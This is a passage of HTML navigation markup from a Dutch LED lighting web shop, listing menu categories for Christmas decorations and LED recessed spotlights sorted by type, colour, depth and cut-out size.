                href="https://www.pretmetled.nl/kerstverlichting/poppetjes-figuren/rendieren"
                class="level-2 leading-loose text-base  text-black flex items-center px-2"
            >
                                Rendieren            </a>
        
    </li>
                            
    <li class="level-2">
                    <a
                href="https://www.pretmetled.nl/kerstverlichting/poppetjes-figuren/peperkoek-poppetjes"
                class="level-2 leading-loose text-base  text-black flex items-center px-2"
            >
                                Peperkoek poppetjes            </a>
        
    </li>
                    </ul>
        </div>

    </li>
                                    
    <li
        class="level-1 pb-5"
        x-data="{'open': false}"
        :class="open ? 'opened' : 'closed'"
    >
        <div class="inline-block">
                            <a
                    href="https://www.pretmetled.nl/kerstverlichting/kerstdecoratie-binnen"
                    class="level-1 flex items-center px-2 font-bold leading-loose text-lg"
                >
                                        Kerstdecoratie binnen                </a>
                    <ul
            id="category-node-87-desktop-menu-panel"
            class=""
        >
                            
    <li class="level-2">
                    <a
                href="https://www.pretmetled.nl/kerstverlichting/kerstdecoratie-binnen/staande-kerststerren"
                class="level-2 leading-loose text-base  text-black flex items-center px-2"
            >
                                Staande kerststerren            </a>
        
    </li>
                            
    <li class="level-2">
                    <a
                href="https://www.pretmetled.nl/kerstverlichting/kerstdecoratie-binnen/hangende-kerststerren"
                class="level-2 leading-loose text-base  text-black flex items-center px-2"
            >
                                Hangende kerststerren            </a>
        
    </li>
                            
    <li class="level-2">
                    <a
                href="https://www.pretmetled.nl/kerstverlichting/kerstdecoratie-binnen/hangende-ballen"
                class="level-2 leading-loose text-base  text-black flex items-center px-2"
            >
                                Hangende ballen            </a>
        
    </li>
                            
    <li class="level-2">
                    <a
                href="https://www.pretmetled.nl/kerstverlichting/kerstdecoratie-binnen/kerst-tafel-decoratie"
                class="level-2 leading-loose text-base  text-black flex items-center px-2"
            >
                                Kerst tafel decoratie            </a>
        
    </li>
                            
    <li class="level-2">
                    <a
                href="https://www.pretmetled.nl/kerstverlichting/kerstdecoratie-binnen/speciale-kerstboom-decoratie"
                class="level-2 leading-loose text-base  text-black flex items-center px-2"
            >
                                Speciale kerstboom decoratie            </a>
        
    </li>
                            
    <li class="level-2">
                    <a
                href="https://www.pretmetled.nl/kerstverlichting/kerstdecoratie-binnen/theelichthouders-waxinelichthouders"
                class="level-2 leading-loose text-base  text-black flex items-center px-2"
            >
                                Theelichthouders            </a>
        
    </li>
                            
    <li class="level-2">
                    <a
                href="https://www.pretmetled.nl/kerstverlichting/kerstdecoratie-binnen/kersttakken-decoratief"
                class="level-2 leading-loose text-base  text-black flex items-center px-2"
            >
                                Decoratieve kersttakken            </a>
        
    </li>
                            
    <li class="level-2">
                    <a
                href="https://www.pretmetled.nl/kerstverlichting/kerstdecoratie-binnen/dauwdruppels"
                class="level-2 leading-loose text-base  text-black flex items-center px-2"
            >
                                Dauwdruppels            </a>
        
    </li>
                            
    <li class="level-2">
                    <a
                href="https://www.pretmetled.nl/kerstverlichting/kerstdecoratie-binnen/decoratieve-kerst-figuren"
                class="level-2 leading-loose text-base  text-black flex items-center px-2"
            >
                                Decoratieve kerst figuren            </a>
        
    </li>
                            
    <li class="level-2">
                    <a
                href="https://www.pretmetled.nl/kerstverlichting/kerstdecoratie-binnen/kerststal"
                class="level-2 leading-loose text-base  text-black flex items-center px-2"
            >
                                Kerststallen            </a>
        
    </li>
                            
    <li class="level-2">
                    <a
                href="https://www.pretmetled.nl/kerstverlichting/kerstdecoratie-binnen/peperkoekhuisjes"
                class="level-2 leading-loose text-base  text-black flex items-center px-2"
            >
                                Peperkoekhuisjes            </a>
        
    </li>
                            
    <li class="level-2">
                    <a
                href="https://www.pretmetled.nl/kerstverlichting/kerstdecoratie-binnen/raamdecoratie"
                class="level-2 leading-loose text-base  text-black flex items-center px-2"
            >
                                Kerst raamdecoratie            </a>
        
    </li>
                            
    <li class="level-2">
                    <a
                href="https://www.pretmetled.nl/kerstverlichting/kerstdecoratie-binnen/sneeuballen-schudbollen"
                class="level-2 leading-loose text-base  text-black flex items-center px-2"
            >
                                Sneeuwballen en schudballen            </a>
        
    </li>
                            
    <li class="level-2">
                    <a
                href="https://www.pretmetled.nl/kerstverlichting/kerstdecoratie-binnen/decoratieve-mini-kerstboompjes"
                class="level-2 leading-loose text-base  text-black flex items-center px-2"
            >
                                Decoratieve kerstboompjes            </a>
        
    </li>
                            
    <li class="level-2">
                    <a
                href="https://www.pretmetled.nl/kerstverlichting/kerstdecoratie-binnen/kerstservies-en-acessoires"
                class="level-2 leading-loose text-base  text-black flex items-center px-2"
            >
                                Kerstservies &amp; Accessoires            </a>
        
    </li>
                            
    <li class="level-2">
                    <a
                href="https://www.pretmetled.nl/kerstverlichting/kerstdecoratie-binnen/kerstsokken-kerstkousen"
                class="level-2 leading-loose text-base  text-black flex items-center px-2"
            >
                                Kerstsokken &amp; Kerstkousen            </a>
        
    </li>
                            
    <li class="level-2">
                    <a
                href="https://www.pretmetled.nl/kerstverlichting/kerstdecoratie-binnen/cadeau-sets"
                class="level-2 leading-loose text-base  text-black flex items-center px-2"
            >
                                Cadeausets            </a>
        
    </li>
                            
    <li class="level-2">
                    <a
                href="https://www.pretmetled.nl/kerstverlichting/kerstdecoratie-binnen/magnesium-kerst-beelden"
                class="level-2 leading-loose text-base  text-black flex items-center px-2"
            >
                                Magnesium kerst beelden            </a>
        
    </li>
                            
    <li class="level-2">
                    <a
                href="https://www.pretmetled.nl/kerstverlichting/kerstdecoratie-binnen/infinity-lights"
                class="level-2 leading-loose text-base  text-black flex items-center px-2"
            >
                                Infinity lights            </a>
        
    </li>
                            
    <li class="level-2">
                    <a
                href="https://www.pretmetled.nl/kerstverlichting/kerstdecoratie-binnen/speelgoed"
                class="level-2 leading-loose text-base  text-black flex items-center px-2"
            >
                                Speelgoed            </a>
        
    </li>
                    </ul>
        </div>

    </li>
                                    
    <li
        class="level-1 pb-5"
        x-data="{'open': false}"
        :class="open ? 'opened' : 'closed'"
    >
        <div class="inline-block">
                            <a
                    href="https://www.pretmetled.nl/kerstverlichting/kerstbomen"
                    class="level-1 flex items-center px-2 font-bold leading-loose text-lg"
                >
                                        Kerstbomen                </a>
                    <ul
            id="category-node-89-desktop-menu-panel"
            class=""
        >
                            
    <li class="level-2">
                    <a
                href="https://www.pretmetled.nl/kerstverlichting/kerstbomen/kerstbomen-met-lampjes"
                class="level-2 leading-loose text-base  text-black flex items-center px-2"
            >
                                Kerstbomen met lampjes            </a>
        
    </li>
                            
    <li class="level-2">
                    <a
                href="https://www.pretmetled.nl/kerstverlichting/kerstbomen/kerstbomen-zonder-lampjes"
                class="level-2 leading-loose text-base  text-black flex items-center px-2"
            >
                                Kerstbomen zonder lampjes            </a>
        
    </li>
                            
    <li class="level-2">
                    <a
                href="https://www.pretmetled.nl/kerstverlichting/kerstbomen/decoratieve-kerstbomen"
                class="level-2 leading-loose text-base  text-black flex items-center px-2"
            >
                                Decoratieve kerstbomen            </a>
        
    </li>
                    </ul>
        </div>

    </li>
                                    
    <li
        class="level-1 pb-5"
        x-data="{'open': false}"
        :class="open ? 'opened' : 'closed'"
    >
        <div class="inline-block">
                            <a
                    href="https://www.pretmetled.nl/kerstverlichting/kerst-accessoires"
                    class="level-1 flex items-center px-2 font-bold leading-loose text-lg"
                >
                                        Kerst accessoires                </a>
                    <ul
            id="category-node-98-desktop-menu-panel"
            class=""
        >
                            
    <li class="level-2">
                    <a
                href="https://www.pretmetled.nl/kerstverlichting/kerst-accessoires/dakgoothaken-zuignappen"
                class="level-2 leading-loose text-base  text-black flex items-center px-2"
            >
                                Dakgoothaken en zuignappen            </a>
        
    </li>
                            
    <li class="level-2">
                    <a
                href="https://www.pretmetled.nl/kerstverlichting/kerst-accessoires/inpakmateriaal"
                class="level-2 leading-loose text-base  text-black flex items-center px-2"
            >
                                Inpakmateriaal            </a>
        
    </li>
                            
    <li class="level-2">
                    <a
                href="https://www.pretmetled.nl/kerstverlichting/kerst-accessoires/woonaccessoires"
                class="level-2 leading-loose text-base  text-black flex items-center px-2"
            >
                                Woonaccessoires            </a>
        
    </li>
                            
    <li class="level-2">
                    <a
                href="https://www.pretmetled.nl/kerstverlichting/kerst-accessoires/tijdklokken"
                class="level-2 leading-loose text-base  text-black flex items-center px-2"
            >
                                Tijdklokken            </a>
        
    </li>
                            
    <li class="level-2">
                    <a
                href="https://www.pretmetled.nl/kerstverlichting/kerst-accessoires/batterijen-en-batterij-vervangers"
                class="level-2 leading-loose text-base  text-black flex items-center px-2"
            >
                                Batterijen            </a>
        
    </li>
                            
    <li class="level-2">
                    <a
                href="https://www.pretmetled.nl/kerstverlichting/kerst-accessoires/verlengsnoeren"
                class="level-2 leading-loose text-base  text-black flex items-center px-2"
            >
                                Verlengsnoeren            </a>
        
    </li>
                    </ul>
        </div>

    </li>
                            </ul>
        </div>
    </li>
                                            
    <li
        class="level-0 w-full"
        x-data="{ subMenuOpencategory_node_27: false }"
        @mouseleave="subMenuOpencategory_node_27 = false"
    >
        <button
            type="button"
            class="group w-full flex justify-between items-center gap-1 p-3 pr-2 aria-expanded:text-bfs-pink-default
            border-r aria-expanded:border-r-[white]"
                        x-ref="childmenuTogglecategory_node_27"
            @mouseenter="subMenuOpencategory_node_27 = true;"
            aria-expanded="false"
            :aria-expanded="subMenuOpencategory_node_27"
            aria-controls="category-node-27-desktop-menu-panel"
            onclick="window.location.href='https://www.pretmetled.nl/led-inbouwspots';"
        >
            <span class="flex items-center leading-loose">
                                        <picture>
        
                    <source type="image/webp" 
                     
                    srcset="https://www.pretmetled.nl/media/opti_image/webp/catalog/category/inbouwspots_icon.webp">
        
        <source type="image/png" 
                 
                srcset="https://www.pretmetled.nl/media/catalog/category/inbouwspots_icon.png">

        <img
                        src="/media/catalog/category/inbouwspots_icon.png"
                        alt="LED Inbouwspots"
                        class="w-auto h-8 mr-2"
                     width="36"  height="36"  loading="lazy" />    </picture>


                                LED Inbouwspots            </span>
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 20" fill="currentColor" class="text-black group-aria-expanded:text-inherit" width="24" height="24" aria-hidden="true">
  <path fill-rule="evenodd" d="M7.293 14.707a1 1 0 010-1.414L10.586 10 7.293 6.707a1 1 0 011.414-1.414l4 4a1 1 0 010 1.414l-4 4a1 1 0 01-1.414 0z" clip-rule="evenodd"/>
</svg>
        </button>
        <div class="level-0-panel-wrapper pt-2 w-full" x-show="subMenuOpencategory_node_27">
            <div class=" flex items-center w-full px-2 border-b pb-5">
                <span class="text-2xl font-bold pr-4 flex items-center">
                   LED Inbouwspots                </span>
            </div>
            <ul
                id="category-node-27-desktop-menu-panel"
                class="bg-white !flex flex-col py-2.5 level-0-panel w-full flex-wrap"
                x-ref="childmenuWrappercategory_node_27"
                @keydown.escape.stop="subMenuOpencategory_node_27 = false;
                    $refs.childmenuTogglecategory_node_27.focus();"
            >
                                    
    <li class="level-1 pb-5">
                    <a
                href="https://www.pretmetled.nl/led-inbouwspots/assortiment"
                class="level-1 flex items-center px-2 font-bold leading-loose text-lg "
            >
                                Alle inbouwspots            </a>
        
    </li>
                                    
    <li
        class="level-1 pb-5"
        x-data="{'open': false}"
        :class="open ? 'opened' : 'closed'"
    >
        <div class="inline-block">
                            <a
                    href="https://www.pretmetled.nl/led-inbouwspots/badkamer-spots"
                    class="level-1 flex items-center px-2 font-bold leading-loose text-lg"
                >
                                        Badkamer Spots                </a>
                    <ul
            id="category-node-30-desktop-menu-panel"
            class=""
        >
                            
    <li class="level-2">
                    <a
                href="https://www.pretmetled.nl/led-inbouwspots/badkamer-spots"
                class="level-2 leading-loose text-base  text-black flex items-center px-2"
            >
                                Alle spots voor badkamer            </a>
        
    </li>
                            
    <li class="level-2">
                    <a
                href="/led-inbouwspots/badkamer-spots?alg_kleur=Zwart"
                class="level-2 leading-loose text-base  text-black flex items-center px-2"
            >
                                Zwarte Badkamer spots            </a>
        
    </li>
                            
    <li class="level-2">
                    <a
                href="/led-inbouwspots/badkamer-spots?alg_kleur=Wit"
                class="level-2 leading-loose text-base  text-black flex items-center px-2"
            >
                                Witte Badkamer spots            </a>
        
    </li>
                            
    <li class="level-2">
                    <a
                href="/led-inbouwspots/badkamer-spots?alg_ipklasse=IP44"
                class="level-2 leading-loose text-base  text-black flex items-center px-2"
            >
                                IP44 inbouwspots            </a>
        
    </li>
                            
    <li class="level-2">
                    <a
                href="/led-inbouwspots/badkamer-spots?alg_ipklasse=IP65"
                class="level-2 leading-loose text-base  text-black flex items-center px-2"
            >
                                IP65 inbouwspots            </a>
        
    </li>
                    </ul>
        </div>

    </li>
                                    
    <li
        class="level-1 pb-5"
        x-data="{'open': false}"
        :class="open ? 'opened' : 'closed'"
    >
        <div class="inline-block">
                            <a
                    href="https://www.pretmetled.nl/led-inbouwspots/philips-hue-inbouwspots-gu10"
                    class="level-1 flex items-center px-2 font-bold leading-loose text-lg"
                >
                                        Philips Hue inbouwspots                </a>
                    <ul
            id="category-node-107-desktop-menu-panel"
            class=""
        >
                            
    <li class="level-2">
                    <a
                href="/led-inbouwspots/philips-hue-inbouwspots-gu10?alg_lichtkleur=Hue+White+%282700K%29"
                class="level-2 leading-loose text-base  text-black flex items-center px-2"
            >
                                HUE White spots            </a>
        
    </li>
                            
    <li class="level-2">
                    <a
                href="/led-inbouwspots/philips-hue-inbouwspots-gu10?alg_lichtkleur=Hue+White+Ambiance+%282200-6500K%29"
                class="level-2 leading-loose text-base  text-black flex items-center px-2"
            >
                                HUE White Ambiance spots            </a>
        
    </li>
                            
    <li class="level-2">
                    <a
                href="/led-inbouwspots/philips-hue-inbouwspots-gu10?alg_lichtkleur=Hue+Color+Ambiance+%28RGB+%2B+2200-6500K%29"
                class="level-2 leading-loose text-base  text-black flex items-center px-2"
            >
                                HUE Color Ambiance spots            </a>
        
    </li>
                    </ul>
        </div>

    </li>
                                    
    <li
        class="level-1 pb-5"
        x-data="{'open': false}"
        :class="open ? 'opened' : 'closed'"
    >
        <div class="inline-block">
                            <a
                    href="https://www.pretmetled.nl/led-inbouwspots/ondiepe-inbouwspots"
                    class="level-1 flex items-center px-2 font-bold leading-loose text-lg"
                >
                                        Ondiepe inbouwspots                </a>
                    <ul
            id="category-node-155-desktop-menu-panel"
            class=""
        >
                            
    <li class="level-2">
                    <a
                href="/led-inbouwspots/ondiepe-inbouwspots?alg_inbouwdiepte=30MM"
                class="level-2 leading-loose text-base  text-black flex items-center px-2"
            >
                                30mm inbouwdiepte (max)            </a>
        
    </li>
                            
    <li class="level-2">
                    <a
                href="/led-inbouwspots/ondiepe-inbouwspots?alg_inbouwdiepte=40MM"
                class="level-2 leading-loose text-base  text-black flex items-center px-2"
            >
                                40mm inbouwdiepte (max)            </a>
        
    </li>
                            
    <li class="level-2">
                    <a
                href="/led-inbouwspots/ondiepe-inbouwspots?alg_inbouwdiepte=50MM"
                class="level-2 leading-loose text-base  text-black flex items-center px-2"
            >
                                50mm inbouwdiepte (max)            </a>
        
    </li>
                            
    <li class="level-2">
                    <a
                href="/led-inbouwspots/ondiepe-inbouwspots?alg_inbouwdiepte=60MM"
                class="level-2 leading-loose text-base  text-black flex items-center px-2"
            >
                                60mm inbouwdiepte (max)            </a>
        
    </li>
                    </ul>
        </div>

    </li>
                                    
    <li
        class="level-1 pb-5"
        x-data="{'open': false}"
        :class="open ? 'opened' : 'closed'"
    >
        <div class="inline-block">
                            <a
                    href="/led-inbouwspots/mini-inbouwspots"
                    class="level-1 flex items-center px-2 font-bold leading-loose text-lg"
                >
                                        Mini Inbouwspots                </a>
                    <ul
            id="category-node-162-desktop-menu-panel"
            class=""
        >
                            
    <li class="level-2">
                    <a
                href="/led-inbouwspots/mini-inbouwspots?alg_spots_geschikt_voor=Binnen"
                class="level-2 leading-loose text-base  text-black flex items-center px-2"
            >
                                Voor binnen (IP20)            </a>
        
    </li>
                            
    <li class="level-2">
                    <a
                href="/led-inbouwspots/mini-inbouwspots?alg_spots_geschikt_voor=Buiten"
                class="level-2 leading-loose text-base  text-black flex items-center px-2"
            >
                                Voor buiten (IP44/65)            </a>
        
    </li>
                            
    <li class="level-2">
                    <a
                href="/led-inbouwspots/mini-inbouwspots?alg_spots_geschikt_voor=Badkamer"
                class="level-2 leading-loose text-base  text-black flex items-center px-2"
            >
                                Voor in de badkamer            </a>
        
    </li>
                            
    <li class="level-2">
                    <a
                href="/led-inbouwspots/mini-inbouwspots?alg_buitendiameter=55MM"
                class="level-2 leading-loose text-base  text-black flex items-center px-2"
            >
                                55mm buitendiameter            </a>
        
    </li>
                            
    <li class="level-2">
                    <a
                href="/led-inbouwspots/mini-inbouwspots?alg_buitendiameter=65MM"
                class="level-2 leading-loose text-base  text-black flex items-center px-2"
            >
                                65mm buitendiameter            </a>
        
    </li>
                    </ul>
        </div>

    </li>
                                    
    <li
        class="level-1 pb-5"
        x-data="{'open': false}"
        :class="open ? 'opened' : 'closed'"
    >
        <div class="inline-block">
                            <a
                    href="https://www.pretmetled.nl/led-inbouwspots/inbouwspots-per-kleur"
                    class="level-1 flex items-center px-2 font-bold leading-loose text-lg"
                >
                                        Inbouwspots per kleur                </a>
                    <ul
            id="category-node-239-desktop-menu-panel"
            class=""
        >
                            
    <li class="level-2">
                    <a
                href="https://www.pretmetled.nl/led-inbouwspots/inbouwspots-per-kleur/witte-inbouwspots"
                class="level-2 leading-loose text-base  text-black flex items-center px-2"
            >
                                        <picture>
        
                    <source type="image/webp" 
                     
                    srcset="https://www.pretmetled.nl/media/opti_image/webp/catalog/category/witte_inbouwspots.webp">
        
        <source type="image/png" 
                 
                srcset="https://www.pretmetled.nl/media/catalog/category/witte_inbouwspots.png">

        <img
                        src="/media/catalog/category/witte_inbouwspots.png"
                        alt="Witte Inbouwspots"
                        class="w-auto h-8 mr-2"
                     width="100"  height="100"  loading="lazy" />    </picture>


                                Witte Inbouwspots            </a>
        
    </li>
                            
    <li class="level-2">
                    <a
                href="https://www.pretmetled.nl/led-inbouwspots/inbouwspots-per-kleur/zwarte-inbouwspots"
                class="level-2 leading-loose text-base  text-black flex items-center px-2"
            >
                                        <picture>
        
                    <source type="image/webp" 
                     
                    srcset="https://www.pretmetled.nl/media/opti_image/webp/catalog/category/zwarte_inbouwspots.webp">
        
        <source type="image/png" 
                 
                srcset="https://www.pretmetled.nl/media/catalog/category/zwarte_inbouwspots.png">

        <img
                        src="/media/catalog/category/zwarte_inbouwspots.png"
                        alt="Zwarte inbouwspots"
                        class="w-auto h-8 mr-2"
                     width="100"  height="100"  loading="lazy" />    </picture>


                                Zwarte inbouwspots            </a>
        
    </li>
                            
    <li class="level-2">
                    <a
                href="https://www.pretmetled.nl/led-inbouwspots/inbouwspots-per-kleur/nikkel-rvs-inbouwspots"
                class="level-2 leading-loose text-base  text-black flex items-center px-2"
            >
                                        <picture>
        
                    <source type="image/webp" 
                     
                    srcset="https://www.pretmetled.nl/media/opti_image/webp/catalog/category/nikkel_inbouwspots.webp">
        
        <source type="image/png" 
                 
                srcset="https://www.pretmetled.nl/media/catalog/category/nikkel_inbouwspots.png">

        <img
                        src="/media/catalog/category/nikkel_inbouwspots.png"
                        alt="Nikkel/RVS Inbouwspots"
                        class="w-auto h-8 mr-2"
                     width="100"  height="100"  loading="lazy" />    </picture>


                                Nikkel/RVS Inbouwspots            </a>
        
    </li>
                            
    <li class="level-2">
                    <span class="level-2 text-[0.9rem] text-black flex items-center px-2">
                                Andere kleuren...            </span>
        
    </li>
                    </ul>
        </div>

    </li>
                                    
    <li
        class="level-1 pb-5"
        x-data="{'open': false}"
        :class="open ? 'opened' : 'closed'"
    >
        <div class="inline-block">
                            <a
                    href="https://www.pretmetled.nl/led-inbouwspots/spots-per-vorm"
                    class="level-1 flex items-center px-2 font-bold leading-loose text-lg"
                >
                                        Spots per vorm                </a>
                    <ul
            id="category-node-309-desktop-menu-panel"
            class=""
        >
                            
    <li class="level-2">
                    <a
                href="https://www.pretmetled.nl/led-inbouwspots/spots-per-vorm/ronde-inbouwspots"
                class="level-2 leading-loose text-base  text-black flex items-center px-2"
            >
                                Ronde spots            </a>
        
    </li>
                            
    <li class="level-2">
                    <a
                href="https://www.pretmetled.nl/led-inbouwspots/spots-per-vorm/vierkante-inbouwspots"
                class="level-2 leading-loose text-base  text-black flex items-center px-2"
            >
                                Vierkante spots            </a>
        
    </li>
                            
    <li class="level-2">
                    <a
                href="https://www.pretmetled.nl/led-inbouwspots/spots-per-vorm/dubbele-inbouwspots"
                class="level-2 leading-loose text-base  text-black flex items-center px-2"
            >
                                Dubbele spots            </a>
        
    </li>
                            
    <li class="level-2">
                    <a
                href="https://www.pretmetled.nl/led-inbouwspots/spots-per-vorm/verdiepte-inbouwspots"
                class="level-2 leading-loose text-base  text-black flex items-center px-2"
            >
                                Verdiepte spots            </a>
        
    </li>
                    </ul>
        </div>

    </li>
                                    
    <li
        class="level-1 pb-5"
        x-data="{'open': false}"
        :class="open ? 'opened' : 'closed'"
    >
        <div class="inline-block">
                            <a
                    href="https://www.pretmetled.nl/led-inbouwspots/spots-per-zaagmaat"
                    class="level-1 flex items-center px-2 font-bold leading-loose text-lg"
                >
                                        Spots per zaagmaat                </a>
                    <ul
            id="category-node-293-desktop-menu-panel"
            class=""
        >
                            
    <li class="level-2">
                    <a
                href="https://www.pretmetled.nl/led-inbouwspots/spots-per-zaagmaat/zaagmaat-45mm"
                class="level-2 leading-loose text-base  text-black flex items-center px-2"
            >
                                        <picture>
        
                    <source type="image/webp" 
                     
                    srcset="https://www.pretmetled.nl/media/opti_image/webp/catalog/category/45mm_boorgat.webp">
        
        <source type="image/png" 
                 
                srcset="https://www.pretmetled.nl/media/catalog/category/45mm_boorgat.png">

        <img
                        src="/media/catalog/category/45mm_boorgat.png"
                        alt="Zaagmaat 45MM"
                        class="w-auto h-8 mr-2"
                     width="36"  height="36"  loading="lazy" />    </picture>


                                Zaagmaat 45MM            </a>
        
    </li>
                            
    <li class="level-2">
                    <a
                href="https://www.pretmetled.nl/led-inbouwspots/spots-per-zaagmaat/zaagmaat-50mm"
                class="level-2 leading-loose text-base  text-black flex items-center px-2"
            >
                                        <picture>
        
                    <source type="image/webp" 
                     
                    srcset="https://www.pretmetled.nl/media/opti_image/webp/pretmetled/subcategory/50mm_boorgat.webp">
        
        <source type="image/png" 
                 
                srcset="https://www.pretmetled.nl/media/pretmetled/subcategory/50mm_boorgat.png">

        <img
                        src="/media/pretmetled/subcategory/50mm_boorgat.png"
                        alt="Zaagmaat 50MM"
                        class="w-auto h-8 mr-2"
                     width="36"  height="36"  loading="lazy" />    </picture>


                                Zaagmaat 50MM            </a>
        
    </li>
                            
    <li class="level-2">
                    <a
                href="https://www.pretmetled.nl/led-inbouwspots/spots-per-zaagmaat/zaagmaat-55mm"
                class="level-2 leading-loose text-base  text-black flex items-center px-2"
            >
                                        <picture>
        
                    <source type="image/webp" 
                     
                    srcset="https://www.pretmetled.nl/media/opti_image/webp/catalog/category/55mm_boorgat.webp">
        
        <source type="image/png" 
                 
                srcset="https://www.pretmetled.nl/media/catalog/category/55mm_boorgat.png">

        <img
                        src="/media/catalog/category/55mm_boorgat.png"
                        alt="Zaagmaat 55MM"
                        class="w-auto h-8 mr-2"
                     width="36"  height="36"  loading="lazy" />    </picture>


                                Zaagmaat 55MM            </a>
        
    </li>
                            
    <li class="level-2">
                    <a
                href="https://www.pretmetled.nl/led-inbouwspots/spots-per-zaagmaat/zaagmaat-60mm"
                class="level-2 leading-loose text-base  text-black flex items-center px-2"
            >
                                        <picture>
        
                    <source type="image/webp" 
                     
                    srcset="https://www.pretmetled.nl/media/opti_image/webp/pretmetled/subcategory/60mm_boorgat.webp">
        
        <source type="image/png" 
                 
                srcset="https://www.pretmetled.nl/media/pretmetled/subcategory/60mm_boorgat.png">

        <img
                        src="/media/pretmetled/subcategory/60mm_boorgat.png"
                        alt="Zaagmaat 60MM"
                        class="w-auto h-8 mr-2"
                     width="36"  height="36"  loading="lazy" />    </picture>


                                Zaagmaat 60MM            </a>
        
    </li>
                            
    <li class="level-2">
                    <a
                href="https://www.pretmetled.nl/led-inbouwspots/spots-per-zaagmaat/zaagmaat-65mm"
                class="level-2 leading-loose text-base  text-black flex items-center px-2"
            >
                                Zaagmaat 65MM            </a>
        
    </li>
                            
    <li class="level-2">
                    <a
                href="https://www.pretmetled.nl/led-inbouwspots/spots-per-zaagmaat/zaagmaat-70mm"
                class="level-2 leading-loose text-base  text-black flex items-center px-2"
            >
                                Zaagmaat 70MM            </a>
        
    </li>
                            
    <li class="level-2">
                    <a
                href="https://www.pretmetled.nl/led-inbouwspots/spots-per-zaagmaat/zaagmaat-75mm"
                class="level-2 leading-loose text-base  text-black flex items-center px-2"
            >
                                        <picture>
        
                    <source type="image/webp" 
                     
                    srcset="https://www.pretmetled.nl/media/opti_image/webp/catalog/category/75mm_boorgat.webp">
        
        <source type="image/png" 
                 
                srcset="https://www.pretmetled.nl/media/catalog/category/75mm_boorgat.png">

        <img
                        src="/media/catalog/category/75mm_boorgat.png"
                        alt="Zaagmaat 75MM"
                        class="w-auto h-8 mr-2"
                     width="36"  height="36"  loading="lazy" />    </picture>


                                Zaagmaat 75MM            </a>
        
    </li>
                            
    <li class="level-2">
                    <a
                href="https://www.pretmetled.nl/led-inbouwspots/spots-per-zaagmaat/zaagmaat-80mm"
                class="level-2 leading-loose text-base  text-black flex items-center px-2"
            >
                                        <picture>
        
                    <source type="image/webp" 
                     
                    srcset="https://www.pretmetled.nl/media/opti_image/webp/catalog/category/80mm_boorgat.webp">
        
        <source type="image/png" 
                 
                srcset="https://www.pretmetled.nl/media/catalog/category/80mm_boorgat.png">

        <img
                        src="/media/catalog/category/80mm_boorgat.png"
                        alt="Zaagmaat 80MM"
                        class="w-auto h-8 mr-2"
                     width="36"  height="36"  loading="lazy" />    </picture>


                                Zaagmaat 80MM            </a>
        
    </li>
                            
    <li class="level-2">
                    <a
                href="https://www.pretmetled.nl/led-inbouwspots/spots-per-zaagmaat/zaagmaat-85mm"
                class="level-2 leading-loose text-base  text-black flex items-center px-2"
            >
                                Zaagmaat 85MM            </a>
        
    </li>
                            
    <li class="level-2">
                    <a
                href="https://www.pretmetled.nl/led-inbouwspots/spots-per-zaagmaat/zaagmaat-90mm"
                class="level-2 leading-loose text-base  text-black flex items-center px-2"
            >
                                        <picture>
        
                    <source type="image/webp" 
                     
                    srcset="https://www.pretmetled.nl/media/opti_image/webp/catalog/category/90mm_boorgat.webp">
        
        <source type="image/png" 
                 
                srcset="https://www.pretmetled.nl/media/catalog/category/90mm_boorgat.png">

        <img
                        src="/media/catalog/category/90mm_boorgat.png"
                        alt="Zaagmaat 90MM"
                        class="w-auto h-8 mr-2"
                     width="36"  height="36"  loading="lazy" />    </picture>


                                Zaagmaat 90MM            </a>
        
    </li>
                            
    <li class="level-2">
                    <a
                href="https://www.pretmetled.nl/led-inbouwspots/spots-per-zaagmaat/zaagmaat-95mm"
                class="level-2 leading-loose text-base  text-black flex items-center px-2"
            >
                                Zaagmaat 95MM            </a>
        
    </li>
                            
    <li class="level-2">
                    <a
                href="https://www.pretmetled.nl/led-inbouwspots/spots-per-zaagmaat/zaagmaat-100mm"
                class="level-2 leading-loose text-base  text-black flex items-center px-2"
            >
                                        <picture>
        
                    <source type="image/webp" 
                     
                    srcset="https://www.pretmetled.nl/media/opti_image/webp/pretmetled/subcategory/100mm_boorgat.webp">
        
        <source type="image/png" 
                 
                srcset="https://www.pretmetled.nl/media/pretmetled/subcategory/100mm_boorgat.png">

        <img
                        src="/media/pretmetled/subcategory/100mm_boorgat.png"
                        alt="Zaagmaat 100MM"
                        class="w-auto h-8 mr-2"
                     width="36"  height="36"  loading="lazy" />    </picture>


                                Zaagmaat 100MM            </a>
        
    </li>
                    </ul>
        </div>

    </li>
                                    
    <li
        class="level-1 pb-5"
        x-data="{'open': false}"
        :class="open ? 'opened' : 'closed'"
    >
        <div class="inline-block">
                            <span
                    class="level-1 flex items-center px-2 font-bold leading-loose text-lg"
                    @click="open = !open"
                >
                                        Armaturen                </span>
                    <ul
            id="category-node-317-desktop-menu-panel"
            class=""
        >
                            
    <li class="level-2">
                    <a
                href="https://www.pretmetled.nl/led-inbouwspots/armaturen/losse-armaturen"
                class="level-2 leading-loose text-base  text-black flex items-center px-2"
            >
                                Alle Armaturen            </a>
        
    </li>
                            
    <li class="level-2">
                    <a
                href="https://www.pretmetled.nl/led-inbouwspots/armaturen/gu10-armaturen-voor-de-badkamer"
                class="level-2 leading-loose text-base  text-black flex items-center px-2"
            >
                                GU10 badkamer armaturen            </a>
        
    </li>
                            
    <li class="level-2">
                    <a
                href="https://www.pretmetled.nl/led-inbouwspots/armaturen/geschikt-voor-philips-hue-gu10-lampen"
                class="level-2 leading-loose text-base  text-black flex items-center px-2"
            >
                                Geschikt voor Philips HUE            </a>
        
    </li>
                    </ul>
        </div>

    </li>
                                    
    <li
        class="level-1 pb-5"
        x-data="{'open': false}"
        :class="open ? 'opened' : 'closed'"
    >
        <div class="inline-block">
                            <span
                    class="level-1 flex items-center px-2 font-bold leading-loose text-lg"
                    @click="open = !open"
                >
                                        Accessoires                </span>
                    <ul
            id="category-node-250-desktop-menu-panel"
            class=""
        >
                            
    <li class="level-2">
                    <a
                href="/service-artikelen/led-dimmers"
                class="level-2 leading-loose text-base  text-black flex items-center px-2"
            >
                                LED Dimmers            </a>
        
    </li>
                            
    <li class="level-2">
                    <a
                href="/service-artikelen/gatenzagen"
                class="level-2 leading-loose text-base  text-black flex items-center px-2"
            >
                                Gatenzagen            </a>
        
    </li>
                            
    <li class="level-2">
                    <a
                href="/service-artikelen/bewegingsmelders"
                class="level-2 leading-loose text-base  text-black flex items-center px-2"
            >
                                Sensoren            </a>
        
    </li>
                    </ul>
        </div>

    </li>
                            </ul>
        </div>
    </li>
                                            
    <li
        class="level-0 w-full"
